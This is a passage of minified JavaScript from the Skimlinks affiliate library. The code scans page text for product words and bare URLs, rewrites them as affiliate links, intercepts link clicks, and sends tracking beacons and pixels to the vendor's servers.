zd=["itunes.apple.com","itunes.com","phobos.apple.com"],Bd=na(function(){var a=[].concat(Fb,Le);ia&&a.push(ia);return a}),Lb=na(function(){return Ke.concat(Eb).map(function(a){return".".concat(a)})}),Ad=na(function(){return Je.map(function(a){return"a[rel~='".concat(a,"']")})}),Me=function(){var a=/[-[\]{}()*+?.,\\^$|#]/g,b=/\s+/g;return function(c){return c.replace(a,"\\$&").replace(b,"\\s+")}}(),I=function(a){a.AFFILIATE="AFFILIATE";a.PRE_AFFILIATED="PRE_AFFILIATED";a.UNKNOWN="UNKNOWN";a.TRACK=
"TRACK";a.IGNORE="IGNORE";return a}({}),yc="__skimlinks__";var hd=function(a){a=va(a);if(Zc){var b=U(a);if(b in ub)return b="[&?]"+ub[b].name+"=(http[^&]+)",b=new RegExp(b),decodeURIComponent(null!=a?a.match(b).pop():void 0)||a}return a};var Ne=function(a){a.STARTING="STARTING";a.CANCELLED="CANCELLED";a.PENDING_API="PENDING_API";a.API_ERROR="API_ERROR";a.NO_OFFERS="NO_OFFERS";a.PENDING_MODULE="PENDING_MODULE";a.READY="READY";return a}({});Ne.STARTING;var L={topics:{},on:function(a,b,c){la(this.topics[a])||
(this.topics[a]=[]);var d;c&&(d=function(e){Hd(e,c)&&b(e)});this.topics[a].push(d||b)},publish:function(a,b){K(this.topics[a]||[],function(c){F(c)&&c(b)})}},Y=function(){function a(){var b=this;wa(this,a);u(this,"ready",void 0);u(this,"pendingCallbacks",void 0);u(this,"subReadyStateList",void 0);u(this,"isReady",function(){return b.dependsOnSubReadyState()?Jd(b.subReadyStateList,function(c){return c.isReady()}):b.ready});u(this,"setReady",function(){b.dependsOnSubReadyState()||b.ready||(b.ready=!0,
b.callPendingCallbacks())});u(this,"waitFor",function(c){c=Ja(c,function(d){return!!d});b.subReadyStateList=b.subReadyStateList.concat(c);b.isReady()?b.callPendingCallbacks():c.forEach(function(d){d.whenReady(b.whenSubReadyStateIsReady)})});u(this,"whenSubReadyStateIsReady",function(){b.isReady()&&b.callPendingCallbacks()});this.ready=!1;this.pendingCallbacks=[];this.subReadyStateList=[]}return xa(a,[{key:"whenReady",value:function(b){this.isReady()?b():this.pendingCallbacks.push(b)}},{key:"dependsOnSubReadyState",
value:function(){return 0!==this.subReadyStateList.length}},{key:"callPendingCallbacks",value:function(){this.pendingCallbacks.forEach(function(b){setTimeout(b,0)});this.pendingCallbacks=[]}}])}(),Ya=function(a){a.PRE_PAGE_LOAD="PRE_PAGE_LOAD";a.POST_PAGE_LOAD="POST_PAGE_LOAD";a.AUX="AUX";return a}({}),fa=new (function(){function a(b,c){var d=this;wa(this,a);u(this,"requestBeaconAPI",void 0);u(this,"beaconRequestHandler",void 0);u(this,"requestsHistory",void 0);u(this,"noRequestPendingReadyState",
void 0);u(this,"beaconApiResponseReadyState",void 0);u(this,"postPageLoadCallReadyState",void 0);u(this,"beaconFullyReadyState",void 0);u(this,"whenNoRequestsPending",function(e){d.noRequestPendingReadyState.whenReady(e)});u(this,"whenBeaconApiRequestCompleted",function(e){d.beaconApiResponseReadyState.whenReady(e)});u(this,"whenPostPageLoadBeaconCallCompleted",function(e){d.postPageLoadCallReadyState.whenReady(e)});u(this,"whenBeaconFullyReady",function(e){d.beaconFullyReadyState.whenReady(e)});
u(this,"sendBeaconRequest",function(e,f){var k=0===e.length,g={readyState:new Y,requestedDomains:e,response:null,beaconCallType:f};d.hasFetchedAtLeastOnce()&&k?(d.requestsHistory.push(g),g.readyState.setReady()):d.requestBeaconAPI(e,f,function(h){h=M({requestedDomains:e},h);d.beaconRequestHandler(h);g.response=h;g.readyState.setReady()});d.updateRequestsHistory(g);g.readyState.whenReady(function(){g.response&&L.publish("EVENTS__BEACON__REQUEST_COMPLETED",g);d.resolveReadyStatesOnRequestCompleted(g)});
return g});this.requestBeaconAPI=b;this.beaconRequestHandler=c;this.requestsHistory=[];this.noRequestPendingReadyState=new Y;this.noRequestPendingReadyState.setReady();this.beaconApiResponseReadyState=new Y;this.postPageLoadCallReadyState=new Y;this.beaconFullyReadyState=Kd(this.beaconApiResponseReadyState,this.postPageLoadCallReadyState)}return xa(a,[{key:"updateRequestsHistory",value:function(b){this.requestsHistory.push(b);this.noRequestPendingReadyState.waitFor([b.readyState])}},{key:"resolveReadyStatesOnRequestCompleted",
value:function(b){b.response&&!this.beaconApiResponseReadyState.isReady()&&this.beaconApiResponseReadyState.setReady();b.beaconCallType===Ya.POST_PAGE_LOAD&&this.postPageLoadCallReadyState.setReady()}},{key:"hasFetchedAtLeastOnce",value:function(){return 0!==this.requestsHistory.length}}])}())(function(a,b,c){a=JSON.stringify({pubcode:Pb,page:r.location.href,domains:a,link_swapping:!1});a={headers:{"Content-type":"application/x-www-form-urlencoded"},data:ja({data:a}),withCredentials:!0};var d=kb();
"production"!==qe&&(d._=b);oc.post("".concat(oe),d,c,a)},function(a){var b={};a.country&&(b.country=a.country.toUpperCase());a.country_state&&(b.countryState=a.country_state);a.guid&&""===p.cookie&&(b.cookie=a.guid);Ka(a.consent)&&(b.consent=a.consent);a.csp&&(b.cookieSyncString=a.csp);a.ts&&(b.lastBeaconTimestamp=a.ts);M(p,b);Id(a.requestedDomains,a.merchant_domains)}),Xa=function(a){a.ANCHOR_CLICK_INTERCEPTOR="ANCHOR_CLICK_INTERCEPTOR";return a}({}),Bc={},Wa=function(a){a.LEFT_CLICK="LEFT_CLICK";
a.MIDDLE_CLICK="MIDDLE_CLICK";a.OTHER_CLICK="OTHER_CLICK";return a}({}),Od=function(a){a[a.LINK_SWAPPING=0]="LINK_SWAPPING";a[a.CONSENT=1]="CONSENT";a[a.INCENTIVE=2]="INCENTIVE";a[a.SKIMLINKS=3]="SKIMLINKS";return a}({}),ad={}.hasOwnProperty;var Gb=0;var Hb=null;var Ib=0;var bb=!1;var cb={};var Oe=function(a){cb[a]=cb[a]||0;cb[a]++;return"".concat(a,"_").concat(cb[a])};var Pe=function(a){var b;var c=b=null;if(-1!==a.indexOf(".")){a=a.split(".");var d=a[0];c=a[1]}else-1!==a.indexOf("[class=")?(a=a.split("[class="),
d=a[0],c=a[1].split("]"),c=c[0]):-1!==a.indexOf("[class^=")?(a=a.split("[class^="),d=a[0],c=a[1].split("]"),c=c[0]):-1!==a.indexOf("[id*=")?(a=a.split("[id*="),d=a[0],b=a[1].split("]"),b=b[0]):d=a;return{tag:d,id:b,"class":c}};var Ca=function(a,b){var c;var d=b.split(",");var e=0;for(c=d.length;e<c;e++){b=d[e];b=P(b);b=Pe(b);var f=!0;var k=(k="string"===typeof a.className?a.className:"")||("function"===typeof a.getAttribute?a.getAttribute("class"):void 0)||"";var g=("function"===typeof a.getAttribute?
a.getAttribute("id"):void 0)||"";!b.tag||a.nodeName&&a.nodeName.toLowerCase()===b.tag||(f=!1);b["class"]&&(!k||k!==b["class"]&&0!==k.indexOf(b["class"]))&&(f=!1);b.id&&(!g||g!==b.id&&-1===g.indexOf(b.id))&&(f=!1);if(f)return!0}return!1};var bd=function(a,b){return Ca(a,b)?[a]:Ac(a.querySelectorAll(b))};var Qe=function(a,b){return 0<a.querySelectorAll(b).length};var Jb=function(a,b){return 0===b.length||Ca(a,b.join(","))?!0:a.parentNode?Jb(a.parentNode,b):!1};var cd=function d(b,c){return 0===c.length?
!1:Ca(b,c.join(","))?!0:b.parentNode?d(b.parentNode,c):!1};var Re=function(b){var c=b.offsetWidth;b=b.offsetHeight;return 468===c&&60===b||234===c&&60===b||728===c&&90===b||300===c&&250===b||250===c&&250===b||336===c&&280===b||160===c&&600===b||120===c&&600===b?!0:!1};var Se=function(){var b=[];b.push("div.widget-content");b.push("div.googleAdText");b.push("div[id=ad]");b.push("div[id=banner]");b.push("div[id=advertisement]");b.push("div[id=adv_container]");b.push("div.ad");b.push("div.banner");b.push("div.advertisement");
b.push("div.ad_container");b.push("span.IL_AD");b.push("div[id=fave-ext-container]");b.push("span.skimlinks-unlinked");-1!==r.location.href.indexOf(".google.")?(b.push("td.gac_c"),b.push("table[id=mbEnd]"),b.push("div[id=mbEnd]"),b.push("span[id=taw]"),b.push("td.std"),b.push("div.std"),b.push("table.gssb_e"),b.push("div.c"),b.push("div[id=tads]")):-1!==r.location.href.indexOf(".yahoo.")?(b.push("ul.spns,ul.reducepx-spnslist"),b.push("ul[class*=reducepx-spnslist]"),b.push("ul[id=east]")):-1!==r.location.href.indexOf(".aol.")?
(b.push("div.sllLink"),b.push("div.n")):-1!==r.location.href.indexOf(".bing.")&&(b.push("div.sb_adsW"),b.push("div[id=sidebar]"),b.push("div.sb_adsWv2"),b.push("div.sb_adsNv2"),b.push("div[class*=sb_ads]"));return b};var Te=function(b){var c;var d={};var e=0;for(c=b.length;e<c;e++){var f=b[e];d[f]=!0}return d};var Ue=function(){Gb=0;L.publish("dom_changed")};var Ve=function(b,c,d,e){var f,k,g;if((f=b.className||("function"===typeof b.getAttribute?b.getAttribute("class"):void 0)||"")&&("skimlinks-unlinked"===
f||"skimwords-link"===f))return!1;if(0===d.length&&0===c.length)return E.traverse_node(b,!1,"","",e);if(0!==d.length){if(!cd(b,d)){f=E.get_exclude_selector(d);d=E.get_exclude_selector([]);var h=f.selector;var n=f.needed;var A=d.selector;if(0===c.length||Jb(b,c))return E.traverse_node(b,n,A,h,e);f=[];var w=0;for(g=c.length;w<g;w++){d=c[w];var D=bd(b,d);D.length?f.push(function(){var G;var aa=[];var J=0;for(G=D.length;J<G;J++)k=D[J],aa.push(E.traverse_node(k,n,A,h,e));return aa}()):f.push(void 0)}return f}}else if(0!==
c.length){if(Jb(b,c))return E.traverse_node(b,!1,"","",e);g=[];f=0;for(w=c.length;f<w;f++)d=c[f],D=bd(b,d),D.length?g.push(function(){var G;var aa=[];var J=0;for(G=D.length;J<G;J++)k=D[J],aa.push(E.traverse_node(k,!1,"","",e));return aa}()):g.push(void 0);return g}};R(function(b){b=b.relatedNode||!1;if(!b||ca.send_in_progress||l("stop_skimwords_ajax"))return!1;Hb&&clearTimeout(Hb);Gb++;1===Gb&&E.reset();Ve(b,ca.settings.includes||[],ca.settings.excludes||[],ca.settings.read_onlys||[]);if(E.get_non_colliding_nodes()&&
1<=Ib)return Hb=V(function(){Ue()},1E3)});var E=function(){var b={};return{traverse:function(c,d,e,f){c=c||[];d=d||[];e=e||[];return b&&b.length&&!f?b:this.traverse_dom(c,d,e)},traverse_dom:function(c,d,e){var f,k;if(bb)return b;bb=!0;var g=this.get_exclude_selector(d);var h=this.get_exclude_selector([]);d=g.selector;g=g.needed;h=h.selector;0===c.length&&c.push("body");c=c.concat(e);for(var n=0,A=c.length;n<A;n++){var w=c[n];w=Ec(w);w=document.querySelectorAll(w);var D=f=0;for(k=w.length;f<k;D=++f)D=
w[D],this.traverse_node(D,g,h,d,e)}return b},traverse_node:function(c,d,e,f,k){var g=[];var h=0;for(g.push({node:c,tagName:"",readOnly:!1,parent_id:null});h<g.length;)!(c=g[h].node)||Re(c)||ha(c,"noskimwords")||ha(c,"noskim")||d&&""!==e&&Ca(c,e)||(g[h].readOnly=!1,c.nodeName&&"#text"!==c.nodeName?(g[h].tagName=c.nodeName,null!==g[h].parent_id&&(g[h].readOnly=g[g[h].parent_id].readOnly),g[h].readOnly||(d&&Ca(c,f)?g[h].readOnly=!0:C(k,c.nodeName.toLowerCase())&&(g[h].readOnly=!0)),C(k,c.nodeName.toLowerCase())&&
(g[h].readOnly=!0)):null!==g[h].parent_id&&(g[h].tagName=g[g[h].parent_id].tagName,g[h].readOnly=g[g[h].parent_id].readOnly),"msie"===p.detect.browser&&9>p.detect.version&&g[h].readOnly||(c.hasChildNodes()?g=this.add_child_nodes(g[h],h,g):this._add(c,!1,g[h].tagName,g[h].readOnly))),h++;return b},is_traversed:function(){return bb},is_good_tag:function(c){return Te("p body div span ul ol li table tbody td tr th tfoot col colgroup em strong big small blockquote cite b dl dfn dd dt ins form legend noframes pre noscript center font i article section main".split(" "))[c.nodeName.toLowerCase()]?
!0:!1},is_html:function(c){return(c=P(c))&&"<"===c[0]},get_non_colliding_nodes:function(){var c;var d=b;var e={};Ib=0;for(c in d)ad.call(d,c)&&(e[c]=d[c],Ib++);return e},get_as_hash_node_dict:function(){var c;var d={};for(c in b){var e=b[c];da(b,c)&&(d[c]=e)}return d},get_as_pair_array:function(){var c;var d=[];for(c in b)ad.call(b,c)&&d.push([c,b[c]]);return d},get_exclude_selector:function(c,d){var e,f,k;var g=[];if(!d){d=document.getElementsByTagName("body");if(!d.length)return{needed:!1,selector:""};
d=d[0]}c=c.concat(Se());var h=e=0;for(f=c.length;e<f;h=++e)c[h]=Ec(c[h]);e=!1;f="";var n=0;for(k=c.length;n<k;n++)h=c[n],Qe(d,h)&&g.push(h);g.length&&(e=!0,c=g,f=c.join(",").replace("class=","class^="));return{needed:e,selector:f}},length:function(){return Object.keys(b).length},reset:function(){b=[];return bb=!1},add_child_nodes:function(c,d,e){var f,k;var g=c.node.childNodes;var h=0;for(k=g.length;h<k;h++)(f=g[h])&&f.nodeName&&!this._add(f,!1,c.tagName,c.readOnly)&&this.is_good_tag(f)&&e.push({node:f,
tagName:c.tagName,readOnly:c.readOnly,parent_id:d});return e},add_node:function(c,d){return this._add(c,d)},_add:function(c,d,e,f){var k=null;"#text"===c.nodeName&&(k=P(c.nodeValue));d=d||!1;if("msie"===p.detect.browser&&9>p.detect.version&&f)return!1;if("msie"!==p.detect.browser||9<=p.detect.version)try{c.meta={ElementTag:e,ReadOnly:f}}catch(g){}if(k&&!this.is_html(k)&&3<=k.length){if(d&&"-1"===d)return!1;d=this._skim_id_hash(k,d);if(!d)return!1;b[d]=c}return k?!0:!1},_skim_id_hash:function(c){if(!c)return"";
var d=P(c.replace(/\s+/g," ")).length;c=c.replace(/[:\s]*/g,"");d="".concat(d,":").concat(c.substring(0,20));return d=Oe(d)}}}();var Vd=function(b,c,d){if(ta)return!1;var e=(b.data?b.data:b.childNodes[0].data).replace(c.repl_regex,c.replacement);var f=document.createElement("span");c=document.createDocumentFragment();f.innerHTML=e;if("msie"===p.detect.browser&&9>p.detect.version){e=b.previousSibling;var k=/^\s/;e&&e.nodeValue&&e.nodeValue.length&&k.test(e.nodeValue[e.nodeValue.length-1])&&(e.nodeValue+=
" ");(e=b.nextSibling)&&e.nodeValue&&e.nodeValue.length&&k.test(e.nodeValue[0])&&(e.nodeValue=" ".concat(e.nodeValue))}for(;f.firstChild;)"#text"===f.firstChild.nodeName?(e=c.appendChild(f.firstChild),E.add_node(e)):(e=c.appendChild(f.firstChild),null===e||d||t(e,!0));if(d=b.parentNode)return d.replaceChild(c,b)};var H={campaign_ids:[],loading_started:(new Date).getTime(),linksImpressions:{skimlinks:{count:0,urls:{}},skimwords:{count:0,urls:{}},unlinked:{count:0,urls:{}}},awaitedModules:[]},Ud=new Y,
gd=[".noskim",".noskimwords",".noskimw"];var Wd=function(b){zb(b,"click",Ic);Yc||zb(b,"contextmenu",Ic);return t(b,!1)};var We=function(b,c,d,e){var f=Me(b);c=yb(c);f="(?:^|[\\s]+)(?:\\\\;\\.|,\\'\\\"\\(\\)\\/:\\?])?(".concat(f,")(?:\\'s)?(?:[\\\\;,\\.\\'\\\"|\\(\\)\\/:\\?])*(?:[\\s]+|$)");b=ac(yb(b));c='$1$2<a href="'.concat(c,'" class="').concat(e,'" ').concat("",' data-skimwords-word="').concat(b,'"  data-skim-creative="').concat(d,'" title="">$3$4</a>$5$6');d=f.replace(/\?:/g,"");return{search_regex:new RegExp(f,
"i"),repl_regex:new RegExp(d,"i"),repl_text:c}};var ed=function(b,c){var d,e,f;if(!b||cd(b,["span.skimlinks-unlinked"]))return[[],[]];var k=b.data;var g=[];var h=[];for(e=/$|\b(?:https?:\/\/)?(?:[-_a-zA-Z]+\.)*(?:[-_a-zA-Z]{2,}\.[-_\w]{2,5}\b)[^[\]\s]*\b|$/gi;d=e.exec(k);){var n=d[0];if("link.phrase"!==n){var A=d.index;if(0<P(n).length&&-1===n.indexOf("/.")&&-1===n.indexOf("...")){var w=n;0!==n.indexOf("http")&&0!==n.indexOf("//")&&(w="msie"===p.detect.browser&&6>=p.detect.version?"http://".concat(n):
"//".concat(n));d=U(w);var D=v({OriginalPhrase:"".concat(n),Url:w,Title:"",ActionType:2,GroupId:0,Unlinked:!0});(f=We("".concat(n),w,Za.creative,"skimlinks-unlinked"))&&h.push({start:A,text:"".concat(yb(n)),domain:d,repl_regex:f.repl_regex,replacement:f.repl_text,regex:f.search_regex,phrase:D,link:w});g.push(d)}else break}}if(h.length){var G=c;w="skimlinks-unlinked";var aa;n=document.createDocumentFragment();var J=0;d=[];A=b.nodeValue;e=[];k=b.parentNode;w||(w="skimwords-potential");G||(G="-1");if(k){D=
0;for(aa=h.length;D<aa;D++){var qa=h[D];var db=document.createElement("span");db.className=w;f=document.createTextNode(A.substring(J,qa.start));n.appendChild(f);db.innerHTML=qa.text;n.appendChild(db);J={};J.node=db;J.match=qa;O(J,"occurrence",qa.target_occurrence);d.push(J);J=qa.start+qa.text.length;e.push(f);E.add_node(f,G)}h=document.createTextNode(A.substring(J));e.push(h);n.appendChild(h);E.add_node(h,G);k.replaceChild(n,b)}G=[d,e];h=G[0];G=G[1];n=0;for(e=h.length;n<e;n++)k=h[n],Za.url_spans.push(k)}G||
(G=[]);return[g,G]};var fd=function(b){var c;if(y.exclude.length){var d=y.exclude;var e=0;for(c=d.length;e<c;e++){var f=d[e];if(f===b)return!1}}if(y.include.length){d=y.include;e=0;for(c=d.length;e<c;e++)if(f=d[e],f===b)return!0;return!1}return!0};var Zd=["skimlinks_included_ids","skimlinks_byrel","skimlinks_exrel","skimlinks_included_classes"],Xe=function(){function b(){wa(this,b);u(this,"SERVICES",b.SERVICES);u(this,"getService",wb);u(this,"trackEvent",zc);L.on("skim_js_init",this.onInit.bind(this));
L.on("skim_js_start",this.onStart.bind(this));fa.whenBeaconFullyReady(this.whenBeaconFullyReady.bind(this))}return xa(b,[{key:"onInit",value:function(){}},{key:"onStart",value:function(){}},{key:"whenBeaconFullyReady",value:function(){}},{key:"publishEvent",value:function(c,d){L.publish(c,d)}},{key:"onEvent",value:function(c,d){L.on(c,d)}},{key:"registerClickInterceptor",value:function(c,d){wb(Xa.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(c,d)}}])}();u(Xe,"SERVICES",Xa);new Y;var Bb=!1,pa=!1,za=
null,Aa=null,me={detect:function(b){a:{try{var c=navigator.userAgent.toLowerCase();if(-1===c.indexOf("firefox")&&-1===c.indexOf("chrome")){pa=!0;Bb=!1;break a}}catch(d){}c="".concat(11*Math.random());za=new Image;za.onload=Pc;za.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"1").replace(/\*/,c);Aa=new Image;Aa.onload=Pc;Aa.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"2").replace(/\*/,c)}Oc(b,250)}};new Y;var fe={},dd=$b([!!Xc&&"mouseup","click"]),Ye=["auxclick","contextmenu",
"touchstart"],Ze=function(){function b(c,d){wa(this,b);u(this,"type",void 0);u(this,"anchor",void 0);u(this,"affiliationType",void 0);u(this,"nativeEvent",void 0);u(this,"clientClickId",void 0);u(this,"targetedInterceptor",void 0);var e=Cd(c);this.type=this.getInternalClickType(d);this.anchor=c;this.affiliationType=e;this.nativeEvent=d;this.clientClickId=mb();this.targetedInterceptor=null}return xa(b,[{key:"setAnchorClickInterceptorTarget",value:function(c){this.targetedInterceptor=c}},{key:"setSourceApp",
value:function(c){var d=this.anchor;Q(d).sourceApp=c;Qa(d)}},{key:"setLinkSwappingMatchId",value:function(c){var d=this.anchor;Q(d).linkSwappingMatchId=c;Qa(d)}},{key:"getInternalClickType",value:function(c){return C(dd,c.type)&&0===c.button?Wa.LEFT_CLICK:"auxclick"!==c.type&&"click"!==c.type||1!==c.button?Wa.OTHER_CLICK:Wa.MIDDLE_CLICK}}])}(),ie=function(){function b(){var c=this;wa(this,b);u(this,"interceptors",void 0);u(this,"onClick",function(d,e){var f=Nb(d);f&&(f.skimlinksOriginalHref&&f.skimlinksRestoreSwappedLink(),
f=new Ze(f,d),c.dispatchAnchorClick(f,e))});u(this,"registerInterceptor",function(d,e){if(!F(d))throw Error("InterceptorHandler should be a function");if(S(e))throw Error("Missing priority for click interceptor");c.interceptors.push({handler:d,priority:e});c.interceptors.sort(function(f,k){return f.priority-k.priority})});u(this,"triggerLeftClickFromMouseEvent",function(d,e){var f=c.findInterceptorsWithPriority(e);if(S(e))c.onClick(d);else if(f.length)c.onClick(d,f)});this.interceptors=[];this.initGlobalClickHandler()}
return xa(b,[{key:"initGlobalClickHandler",value:function(){Rc(X,dd,this.onClick,!0);Rc(X,Ye,this.onClick,!0)}},{key:"dispatchAnchorClick",value:function(c,d){var e=this;(d||this.interceptors).some(function(f){var k=f.handler;return e.isTargetedInterceptor(f,c)?k(c):!1})}},{key:"findInterceptorsWithPriority",value:function(c){return Ja(this.interceptors,function(d){return d.priority===c})}},{key:"isTargetedInterceptor",value:function(c,d){var e=d.targetedInterceptor===c.priority;return!d.targetedInterceptor||
e}}])}(),Ba=R(function(){Fc(Ya.POST_PAGE_LOAD);document.removeEventListener("DOMContentLoaded",Ba);document.removeEventListener("load",Ba)}),ke={skimlinks:!1,skimwords:!1,unlinked:!1,audience:!1,GDPRConsent:!1,incentivePopup:!1};bc&&R(function(){L.on("skim_js_init",Pd);L.on("skim_js_init",Sd);L.on("skim_js_init",ae);L.on("skim_js_start",be);je()})()})();
